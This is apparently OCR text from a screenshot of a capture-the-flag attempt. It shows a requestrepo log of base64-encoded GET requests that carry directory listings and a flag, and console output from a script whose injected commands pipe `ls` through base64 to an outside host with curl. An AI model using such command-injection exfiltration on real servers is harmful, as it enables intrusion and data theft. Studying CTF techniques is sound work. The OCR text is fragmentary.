 requestrepo
Search
Delete all requests
Requests (3)
HTTP
DNS
GET /?1=YmluCmJvb3QKZGV2...
121.43.227.215 2023/3/26 16:02:22
GET /?1=SXMgdGhlIHJlYWwg...
121.43.227.215 2023/3/26 16:02:49
GET /?1=TktDVEZ7ZGFiNDMw...
121.43.227.215 2023/3/26 16:03:30
URL
http://tmar9l37.requestrepo.com/?
1=SXMgdGhlIHJlYWwgZmxhZyBoZXJlPw0KTktDVEZ7ZGFiNDMwOGMtZjFmYi00YjY1LWE3MzYtYTlj
Sender IP 121.43.227.215
Date 2023/3/26 16:02:49
Path /?1=SXMgdGhlIHJlYWwgZmxhZyBoZXJlPw0KTktDVEZ7ZGFiNDMwOGMtZjFmYi00YjY1LWE3MzYtYTlj
Query string ?1=SXMgdGhlIHJlYWwgZmxhZyBoZXJlPw0KTktDVEZ7ZGFiNDMwOGMtZjFmYi00YjY1LWE3MzYtYTlj
Headers
Accept */*
Connection close
Host tmar9l37.requestrepo.com
User-Agent curl/7.58.0
Query P
1
Form Da
(empty)
Raw req
R0VUIC8/
N0OiB0bW
GET /?1=SX
Host: tmar
C:\WINDOWS\system32\cmd.
>&1<br \/>\n\u9519\u8bef\u7ed3\u679c(1)\uff1a base64: unrecognized option '--username'<br \/>Try 'base64 --help' for mor
e information.<br \/>\n"}}
False
C:\Users\19307\Desktop>python 1.py
{"result":"fail","message":{"client":"\u5ba2\u6237\u7aef\u9519\u8bef\uff01<br \/>\u6267\u884c\u547d\u4ee4\uff1a`curl htt
p:\/\/tmar9l37.requestrepo.com\/?2=$(ls|base64)` --version --quiet 2>&1<br \/>\n\u9519\u8bef\u7ed3\u679c(127)\uff1a sh:
1: --version: not found<br \/>\n"}}
False
C:\Users\19307\Desktop>
C:\Users\19307\Desktop>python 1.py
{"result":"fail","message":{"client":"\u5ba2\u6237\u7aef\u9519\u8bef\uff01<br \/>\u6267\u884c\u547d\u4ee4\uff1a`curl htt
p:\/\/tmar9l37.requestrepo.com\/?1=\\`ls \/|base64\\`` --version --quiet 2>&1<br \/>\n\u9519\u8bef\u7ed3\u679c(127)\uff1
a sh: 1: --version: not found<br \/>\n"}}
False